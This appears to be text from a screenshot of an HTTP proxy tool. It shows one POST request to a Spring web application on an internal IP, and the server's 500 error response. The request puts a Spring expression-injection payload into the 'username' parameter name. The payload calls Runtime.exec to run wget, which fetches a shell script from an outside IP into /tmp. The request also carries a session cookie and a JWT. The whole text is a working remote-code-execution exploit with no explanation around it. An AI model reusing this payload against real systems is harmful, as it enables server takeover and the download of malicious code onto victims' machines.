 Send
Cancel
<
>
Target: http://10.10.11.20:28718
?
Request
Raw
Params
Headers
Hex
POST /users?page=&size=5 HTTP/1.1
Host: 10.10.11.20:28718
Content-Length: 172
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.20:28718
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://10.10.11.20:28718/users
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sidebarStatus=0; JSESSIONID=4A1481614462C6595E1BC4D6AA935D76;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozNiwidXNlcm5h
bWUiOiJoZWNvbmciLCJleHAiOjE1OTIyMDg1NDQsImVtYWlsIjoiaGVjb25nQGJhaW1hb2h1aS5uZXQifQ.JXlRF0L
dGA199WJl9c9LN2E9WAwZVg_pBHqEYKPpzFI
Connection: close
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("/usr/bin/wget
-qO /tmp/1 http://45.32.27.144:4545/1.sh")]=test&password=test&repeatedPassword=test
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Sun, 14 Jun 2020 12:01:14 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This
application has no explicit mapping for /error, so you
are seeing this as a fallback.</p><div id='created'>Sun Jun
14 12:01:14 UTC 2020</div><div>There was an unexpected
error (type=Internal Server Error,
status=500).</div><div>Invalid property
&#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></h
tml>